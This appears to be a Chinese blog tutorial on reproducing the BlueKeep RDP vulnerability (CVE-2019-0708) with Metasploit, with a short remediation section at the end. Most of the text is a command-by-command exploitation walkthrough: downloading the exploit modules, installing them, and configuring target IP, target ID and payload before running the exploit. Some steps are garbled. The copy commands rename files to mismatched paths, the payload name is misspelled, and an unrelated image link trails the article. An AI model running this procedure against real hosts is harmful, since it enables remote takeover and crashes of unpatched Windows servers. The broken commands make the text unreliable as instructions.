漏洞背景:

Windows 系列服务器于 2019 年 5 月 15 号,被爆出高危漏洞,该服务器漏洞利用方式是通过远程桌面端口3389进行攻击的。这个漏洞是今年来说危害严重性最大的漏洞,跟之前的永恒之蓝病毒差不多。

2019年9月7日晚上凌晨 1 点左右,metaspolit 官方更新了漏洞利用程序。

漏洞危害:

CVE-2019-0708 漏洞是通过检查用户的身份认证,导致可以绕过认证,不用任何的交互,直接通过 rdp 协议进行连接发送恶意代码执行命令到服务器中去。如果被攻击者利用,会导致服务器被黑客入侵、感染病毒,像WannaCry永恒之蓝一样大规模的感染。

漏洞影响范围:

该漏洞影响范围较广,Windows7 SP1、windows2003、windows2008和08 R2、windows xp 系统都会遭到攻击。

漏洞复现环境准备:

CVE 2019-0708的exploit地址:

https://github.com/rapid7/metasploit-framework/pull/12283?from=timeline&isappinstalled=0ruby脚本地址:

https://github.com/rapid7/metasploit-framework/pull/12283/fileswget下载:



wget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rbwget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rbwget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rbwget https://raw.githubusercontent.com/rapid7/metasploit-framework/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb复制到KALl MSF中

rdp.rb



cp cve_2019_0708_bluekeep_rce.rb /usr/share/metasploit-framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep.rb

cp rdp.rb /usr/share/metasploit-framework/lib/msf/core/exploit/rdp_scanner.rb

cp rdp_scanner.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/cve_2019_0708_bluekeep_rce.rb

cp cve_2019_0708_bluekeep.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/开始复现:

攻击命令

使用msfconsole

进入后使用reload_all重新加载模块

使用use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

使用info查看工具相关信息以及设置

set RHOSTS 设置IP

set RPORT 设置RDP端口号

使用set target ID设置受害机机器



使用payload设置攻击载荷

使用exploit开始攻击,等待建立连接

Step1.打开kali,下载4个模块

Step2. 复制到MSF文件中

如果出现无法找到rdp目录,用mkdir创建一个目录,运行文章上的4个复制命令到msf文件夹中。



Step3.运行msfconsole,重新加载模块,use连接模块

输入”msfconsole”启动msf,然后输入” reload_all”重新加载模块



进入msf后,输入search 0708 搜索攻击模块。(小技巧:直接use 编号 就能连接)

连接编号为3的攻击模块cve_2019_0708_bluekeep_rce



命令:use exploit/windows/rdp/cve_2019_0708_bluekeep_rce当连接攻击模块后查看攻击设置命令: show options

RHOSTS=目标

RPORT=端口

Target: 目标版本对应的id

提示:

Target 1 =Windows 7 SP1 / 2008 R2 (6.1.7601 x64)

Target2= Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)

Target3=Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)

Target4= Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)



设置目标ip:set RHOSTS 192.168.1.192(测试机器ip 目标为:win7)

设置攻击版本: set target 3 (目标机器在vm上测试的)

重要一点:set payload windows/x64/shell_bitcp设置攻击载荷(不设置情况可能攻击失败)

设置好目标ip以及targer运行:exploit 开始攻击



经过测试发现会导致大部分机器蓝屏,因为发布的exp为阉割版,所以大家请谨慎测试。

修复方案

1、最简便的方法就是安装一个安全管家,比如火绒、360之类的

2、把系统的自动更新打开或者到微软官网下载补丁

3、设置防火墙规则,并关闭3389端口

![python解析excel公式_[python][openpyxl]读取excel中公式的结果值](http://pic.xiahunao.cn/python解析excel公式_[python][openpyxl]读取excel中公式的结果值)

)